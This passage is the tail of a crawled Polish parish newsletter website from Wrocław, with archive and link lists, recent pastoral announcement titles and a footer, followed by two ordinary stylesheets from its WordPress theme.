	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/03/'>marzec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/02/'>luty 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/01/'>styczeń 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/12/'>grudzień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/11/'>listopad 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/10/'>październik 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/09/'>wrzesień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/08/'>sierpień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/07/'>lipiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/06/'>czerwiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/05/'>maj 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/04/'>kwiecień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/03/'>marzec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/02/'>luty 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/01/'>styczeń 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/12/'>grudzień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/11/'>listopad 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/10/'>październik 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/09/'>wrzesień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/08/'>sierpień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/07/'>lipiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/06/'>czerwiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/05/'>maj 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/04/'>kwiecień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/03/'>marzec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/02/'>luty 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/12/'>grudzień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/11/'>listopad 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/10/'>październik 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/09/'>wrzesień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/08/'>sierpień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/07/'>lipiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/06/'>czerwiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/05/'>maj 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/04/'>kwiecień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/03/'>marzec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/02/'>luty 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/01/'>styczeń 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/12/'>grudzień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/11/'>listopad 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/10/'>październik 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/09/'>wrzesień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/08/'>sierpień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/07/'>lipiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/06/'>czerwiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/05/'>maj 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/04/'>kwiecień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/03/'>marzec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/02/'>luty 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/01/'>styczeń 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/11/'>listopad 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/10/'>październik 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/09/'>wrzesień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/08/'>sierpień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/07/'>lipiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/06/'>czerwiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/05/'>maj 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/04/'>kwiecień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/03/'>marzec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/02/'>luty 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/01/'>styczeń 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/12/'>grudzień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/11/'>listopad 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/10/'>październik 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/09/'>wrzesień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/08/'>sierpień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/07/'>lipiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/06/'>czerwiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/05/'>maj 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/04/'>kwiecień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/03/'>marzec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/02/'>luty 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/01/'>styczeń 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/12/'>grudzień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/11/'>listopad 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/10/'>październik 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/09/'>wrzesień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/08/'>sierpień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/07/'>lipiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/06/'>czerwiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/05/'>maj 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/04/'>kwiecień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/03/'>marzec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/02/'>luty 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/01/'>styczeń 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/12/'>grudzień 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/11/'>listopad 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/10/'>październik 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/06/'>czerwiec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/03/'>marzec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2007/10/'>październik 2007</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/09/'>wrzesień 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/06/'>czerwiec 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/05/'>maj 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/03/'>marzec 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/12/'>grudzień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/06/'>czerwiec 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/05/'>maj 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/04/'>kwiecień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/1998/06/'>czerwiec 1998</a></li>
            </ul>
        </li>
        
        <li>
        <h2>Odnośniki</h2>
            <ul>
             <li><a href="http://ddak.wordpress.com" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Dzieło Duchowej Adopcji Kapłanów</a></li>
<li><a href="http://ddm.wroc.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Diecezjalne Duszpasterstwo Młodzieży</a></li>
<li><a href="http://misja-bijsk.org/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Misja Bijsk na Syberii</a></li>
<li><a href="http://misjonarz.wordpress.com" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Misjonarz w Andach</a></li>
<li><a href="http://naprotechnologia.wroclaw.pl/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Naprotechnologia Wroclaw</a></li>
<li><a href="http://rodzina.wroclaw.pl/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Poradnictwo Rodzinne Wrocław. Pedagog Magdalena Krajewska</a></li>
<li><a href="http://shalom-miriam.blogspot.com" title="Blog siostry Miriam z Jerozolimy (Ostatnia aktualizacja 01/01/1970 02:00)">Shalom</a></li>
<li><a href="http://www.archidiecezja.wroc.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_top">Archidiecezja Wrocławska</a></li>
<li><a href="http://www.boromeuszki.pl/rekol.html" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Rekolekcje</a></li>
<li><a href="http://www.franciszekskorusa.pl" title="Strona poświęcona Ks. Prałatowi Franciszkowi Skorusie (Ostatnia aktualizacja 01/01/1970 02:00)">Ks. Prałat Franciszek Skorusa</a></li>
<li><a href="http://www.kozanow.archidiecezja.wroc.pl" title="Parafia pw. św. Jadwigi we Wrocławiu-Kozanowie (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Parafia pw. św. Jadwigi we Wrocławiu-Kozanowie</a></li>
<li><a href="http://www.uroczewesele.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)">Sala Weselna Wrocław</a></li>
             </ul>
        </li>
		</ul>
</div>
<div class="sright">
<ul>
		
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" title="Gazetka Parafialna - intencje mszalne"><img border="0" align="absMiddle" width="180" src="http://nowodworska.gazetkaparafialna.pl/pliki/intencje2.jpg" alt="Intencje Mszalne - Nowodworska - Wrocław" height="47" /></a></li>

    <li>
      		  <h2>Ostatnie wpisy</h2>
              <ul>
              	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/01/ogloszenia-duszpasterskie-i-niedziela-adwentu-01-12-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE I NIEDZIELA ADWENTU 01.12.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/08/ogloszenia-duszpasterskie-xxiii-niedziela-zwykla-08-09-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE XXIII NIEDZIELA ZWYKŁA 08.09.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-wniebowstapienie-panskie-02-06-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE WNIEBOWSTĄPIENIE PAŃSKIE 02.06.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-vi-niedziela-wielkanocna-26-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE VI NIEDZIELA WIELKANOCNA 26.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-v-niedziela-wielkanocna-19-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKANOCNA 19.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/12/ogloszenia-duszpasterskie-iv-niedziela-wielkanocna-12-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE IV NIEDZIELA WIELKANOCNA 12.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/08/ogloszenia-duszpasterskie-iii-niedziela-wielkanocna-05-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE III NIEDZIELA WIELKANOCNA 05.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/01/ogloszenia-duszpasterskie-ii-niedziela-wielkanocna-swieto-milosierdzia-bozego-28-04-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE II NIEDZIELA WIELKANOCNA ŚWIĘTO MIŁOSIERDZIA BOŻEGO 28.04.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/21/4488/'>4488</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/14/ogloszenia-duszpasterskie-niedziela-palmowa-14-04-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE NIEDZIELA PALMOWA 14.04.2019 r.</a></li>
              </ul>
           	 </li>
                                       
              
          <li>
        <iframe src="//www.google.com/calendar/embed?showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA&amp;height=400&amp;wkst=1&amp;hl=pl&amp;bgcolor=%23FFFFFF&amp;src=nowodworska.gazetka%40gmail.com&amp;color=%23A32929&amp;ctz=Europe%2FWarsaw" style=" border:solid 1px #777 " width="196" height="250" frameborder="0" scrolling="no"></iframe>
        </li>
        <li><a href="http://www.nowodworska.gazetkaparafialna.pl/kancelaria/kalendarz-parafialny/" title="Gazetka Parafialna - kalendarz"><img border="0" align="absMiddle" width="208" src="http://www.nowodworska.gazetkaparafialna.pl/pliki/pelna.jpg" alt="Gazetka Parafialna" height="47" /></a></li>
		</ul></div>
</div>
</div>


<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div id="footer">
<div class="footer">
<p>
Nowodworska Gazetka Parafialna funkcjonuje dzięki <a href="http://wordpress.org/ rel="nofollow"">WordPress</a> | | Szablon <a href="http://www.blogohblog.com/" rel="nofollow" title="Free WordPress Themes">Blog Oh! Blog</a> modyfikowany przez <a href="http://www.oscarweb.pl/projektowanie-stron/wroclaw/" title="projektowanie stron wrocław">OscarWeb</a>
</p>
</div>
</div>
</body><script type='text/javascript' src='http://www.nowodworska.gazetkaparafialna.pl/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/style.css
body_size: 2498
content:
/*  
Theme Name: dailypress
Theme URI: http://www.blogohblog.com
Description: The "DailyPress" WordPress theme has been built by <a href="http://www.blogohblog.com" title="Free WordPress Themes">Blog Oh! Blog</a> and comes under a Creative Commons License.
Version: 1.0
Author: Jai Nischal Verma
Author URI: http://www.blogohblog.com
*/

/*++++++ BODY ++++++++*/
* { margin: 0px; padding: 0px; list-style:none; text-decoration:none; }
body { background:#e7e5de url(images/bkg.gif) repeat-x; font:15px Trebuchet MS, Verdana, Arial, Helvetica, sans-serif; color:#333;}

/*++++++ HYPERLINKS ++++++++*/
h3 { padding:10px 0 10px 0; font-size:14px;}
a { color:#190087;}
a:hover { text-decoration:underline;}

/*++++++ MAIN ++++++++*/
#wrapper { width: 1000px; margin:auto; }
#main {	width: 1000px; margin:30px auto 10px; }
#left { float: left; width: 570px; background:url(images/rightbg.gif) repeat-y right; }
#right { float: right; width: 420px; }

/*++++++ HEADER ++++++++*/
#header { height: 76px; width: 1000px; }
#logo { width: 306px; float:left;}
#logo h1{ text-indent:-10000px;}
#logo h1 a{ display:block; background: url(images/logo.gif) no-repeat; height:66px; outline:none; margin-top:10px;}

/*++++++ SEARCH ++++++++*/
#searchbox { float:right; width: 219px; height: 24px; background: url(images/s.gif) no-repeat; margin:35px 20px 0 0; }
#searchbox #s { float: left; margin: 4px 0 0 6px; border: 0; width: 160px; background: none; color:#999999; }
#searchbox #go { float: right; margin: 6px 8px 0 0; width:12px; height:13px;  }


/*++++++ NAV ++++++++*/
#nav { width:1000px; height:33px;}
#nav ul{}
#nav ul li{ float:left; margin: 0 10px 0 0; height: 33px; overflow: hidden; display: inline; line-height:33px;}
#nav ul li a {display: block; color:#292929; padding:0 10px 0 10px; font-weight:bold; text-transform:uppercase; }
#nav ul li a:hover {color:#333; text-decoration:none;}
#nav ul li.current_page_item { background: url(images/navright-a.gif) no-repeat right; }
#nav ul li.current_page_item a { background: url(images/navleft-a.gif) no-repeat left; color:#fff; }

/*++++++ MISC ++++++++*/
.clear { clear:both; }
img.centered { display: block; margin-left: auto; margin-right: auto; }
img.alignright { padding: 4px; margin: 0 0 2px 7px; display: inline; }
img.alignleft { padding: 4px; margin: 0 7px 2px 0; display: inline; }
.alignright { float: right; } 
.alignleft { float: left ;}
img { border:none;}

/*++++++ ENTRY ++++++++*/
#content { width: 570px; }
.entry { width: 550px; line-height:160%; margin-bottom:20px; }
.entry p { padding-bottom:10px;}
.entry h2.sectionhead { font: normal 10px Trebuchet MS, Verdana, Arial, Helvetica, sans-serif; text-transform:uppercase; background:url(images/dot-h.gif) repeat-x bottom; padding-bottom:10px;}
.entry h2 { font: bold 16px Trebuchet MS, Georgia, "Times New Roman", Times, serif; color:#333; padding:5px 0 5px 0; text-transform: uppercase;}
.entry h2 a { color:#000; }
.entry img {margin:0 10px 10px 10px;}
html>body .entry ul { padding: 0 0 0 30px; padding-left: 10px; } 
html>body .entry li { margin: 7px 0 8px 10px; }
.entry ul li:before { content: "\00BB \0020"; }
.entry p.postinfo { background:url(images/entryline.gif) repeat-x bottom; font-size:10px; padding-bottom:10px; margin-bottom:5px;}
.entry p.postinfo span.upper { text-transform:uppercase;}
.entry p.postinfo span.category { background:url(images/category.gif) no-repeat; padding-left:20px;}
.entry p.postinfo span.comment { background:url(images/comment.gif) no-repeat; padding-left:20px;}
.post {margin-bottom:15px;}
.navigation { width: 550px; font-size:11px; text-transform:uppercase; margin-top:20px;}
.navigation span.older { background:url(images/older.gif) no-repeat right; padding-right:25px; }
.navigation span.newer { background:url(images/newer.gif) no-repeat left; padding-left:25px; }
.socials {font-size:10px; font-weight:bold; margin-bottom:10px; background-color:#FFFFFF; border:1px solid #BBB9B2; padding:5px 5px 5px 10px; width:540px;}
.socials a {margin-right:10px; color:#BFBCB3;}
.btn_email {background:url(images/mail.gif) left no-repeat; padding-left:15px;}
.btn_comment {background:url(images/comments.gif) left no-repeat; padding-left:15px;}
.btn_delicious {background:url(images/delicious.gif) left no-repeat; padding-left:15px;}
.btn_digg {background:url(images/digg.gif) left no-repeat; padding-left:15px;}
.btn_reddit {background:url(images/reddit.gif) left no-repeat; padding-left:15px;}
.btn_technorati {background:url(images/technorati.gif) left no-repeat; padding-left:15px;}
.btn_furl {background:url(images/furl.gif) left no-repeat; padding-left:15px;}

/*++++++ SIDEBAR ++++++++*/
#sads { width:388px; font-size:10px; text-transform:uppercase; text-align:right; background:#eeedea; border:1px solid #d6d4cd; padding:8px; margin-bottom:10px;}
#sads ul {}
#sads ul li { float:left; padding-right:6px;}
#sads ul li.last { float:right; padding:0px; }
#sads p { background:url(images/adsdotdot.gif) no-repeat center left; margin-top:5px;}
#sads a { color:#5e5d5a;}
#tab { width:388px; background:#eeedea; border:1px solid #d6d4cd; padding:8px; margin-bottom:10px;}
#sidebar { width:400px; padding-left:10px;}
#sidebar h2 { font-size:14px; margin-bottom:10px; color: #000000; text-transform:uppercase; font-family:Georgia, "Times New Roman", Times, serif;}
#sidebar ul{ margin:10px auto 20px;}
#sidebar ul li{}
#sidebar ul li ul{}
#sidebar ul li ul li{display:block; background:url(images/bullet.gif) no-repeat 0 2px; padding-left:18px; margin-bottom:6px; padding-bottom:5px;border-bottom:1px dotted #dadada;font-size:11px;}
.sleft { float:left; width:180px; background:url(images/dot-v.gif) repeat-y right; padding-right:10px; }
.sright { float:right; width:198px; padding-left:10px; }

/*+++++++ CALENDAR +++++++*/
#calendar #calendar_wrap #wp-calendar { width: 100%; }
#calendar #calendar_wrap #wp-calendar caption { text-align:left; border-bottom:1px solid #dadada; padding-bottom:5px; }
#calendar #calendar_wrap #wp-calendar th { text-align:left; font-weight:bold; padding-top:5px; }
#calendar #calendar_wrap #wp-calendar td{ text-align:left; }

/*+++++++ COMMENTS +++++++*/
#c { float:left; width:225px;}
#cc { float:right; width:304px;}
#commentform p { padding-bottom:10px;}
#commentform #author { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px; }
#commentform #email { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px; }
#commentform #url { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px;}
#commentform #comment { border:1px solid #bbb9b2; height:200px; width:290px; background:#f5f5f3; padding-left:5px;}
.commentlist cite { background:#f5f5f3; padding:5px 5px 5px 10px; }
.commentlist cite a { color:#333;}
.commentlist .ctext { background:url(images/doth.gif) repeat-x bottom; font-size:11px;}
.postmetadata { background:#f9f9f9; padding:10px; border:1px solid #bbb9b2;}
.ccomment { width: 550px; line-height:140%; margin-bottom:20px; }
.ccomment ol {}
.ccomment ol li { background:#e7e5de; padding:5px;}
.ccomment ol li.alt { background:#efeee8; padding:5px;}

/*++++++ FOOTER ++++++++*/
#footer { width:100%; background:#23282d; height:35px; line-height:35px;}
.footer { width:1000px; margin:auto; color:#fff; background:url(images/logofoo.gif) no-repeat right;}
.footer a { color:#e7e5de;}
.footer a:hover { color:#99cc33;}

/**************** Misc *********************/
acronym, abbr, span.caps { cursor: help; }
acronym, abbr { border-bottom: 1px dashed #999; }
blockquote { margin: 15px 30px 15px 10px; padding-left: 20px; border-left: 5px solid #ddd; }
blockquote cite { margin: 5px 0 0; display: block; }
.center { text-align: center; }
hr { display: none; }
a img { border: none; }
img.centered{display:block;margin-left:auto;margin-right:auto;}
img.alignright{display:inline;margin:0 0 2px 7px;padding:4px;}
img.alignleft{display:inline;margin:0 7px 2px 0;padding:4px;}
pre {border: solid 1px #9a9a9a;color: blue;margin: 10px;padding:10px;background: #f3f2ed}
code {font-size:1.0em;color: #000}

/**************** Gallery *********************/
.gallery {text-align:center;}
.gallery img {padding:2px; height:100px; width:100px;}
.gallery a:hover {background-color:#ffffff;}
.attachment {text-align:center;}
.attachment img { padding:2px; border:1px solid #999999;}
.attachment a:hover {background-color:#FFFFFF;}
.imgnav {text-align:center;}
.imgleft {float:left;}
.imgleft a:hover {background-color:#FFFFFF;}
.imgleft img{ padding:2px; border:1px solid #999999; height:100px; width:100px;}
.imgright {float:right;}
.imgright a:hover {background-color:#FFFFFF;}
.imgright img{ padding:2px; border:1px solid #999999; height:100px; width:100px;}

--- FILE ---
content_type: text/css
request_url: http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tab.css
body_size: 698
content:
h2 { font-size:11px;}
.tabberlive .tabbertabhide {
 display:none;
}

.tabber { font-size:11px;
}
.tabberlive {

}

ul.tabbernav
{

 padding: 3px 0;
}

ul.tabbernav li
{
 list-style: none;
  display: inline;
}

ul.tabbernav li a
{
 padding: 3px 0.5em;
 margin-right: 3px;
 border-bottom: none;
 background: #eeedea;
 text-decoration: none;
}

ul.tabbernav li a:link {}
ul.tabbernav li a:visited { }

ul.tabbernav li a:hover
{
 color: #000;
 background: #f8f8f4;

}

ul.tabbernav li.tabberactive a
{
 background: #f8f8f4;
}

ul.tabbernav li.tabberactive a:hover
{
 color: #333;
 background: #f8f8f4;

}

/*--------------------------------------------------
  .tabbertab = the tab content
  Add style only after the tabber interface is set up (.tabberlive)
  --------------------------------------------------*/
.tabberlive .tabbertab {
 padding:5px;
 border-top:0;
 background:#f5f5f3;
  


 /* If you don't want the tab size changing whenever a tab is changed
    you can set a fixed height */

 /* height:200px; */

 /* If you set a fix height set overflow to auto and you will get a
    scrollbar when necessary */

 /* overflow:auto; */
}

/* If desired, hide the heading since a heading is provided by the tab */
.tabberlive .tabbertab h2 {
 display:none;

}
.tabberlive .tabbertab h3 {
 display:none;
 
}

/* Example of using an ID to set different styles for the tabs on the page */
.tabberlive#tab1 {
}
.tabberlive#tab2 {
}
.tabberlive#tab2 .tabbertab {
 height:200px;
 overflow:auto;
}

.tabbertab p { padding-bottom:10px; line-height:140%; }
.tabbertab ul { padding:0; margin:0;}
.tabbertab ul li { padding:5px 0 6px 0; font-size:11px; }
.tabbertab ul li { background:url(images/bullet.gif) no-repeat 0 7px; padding-left:16px; border-bottom:1px solid #eeedea;} 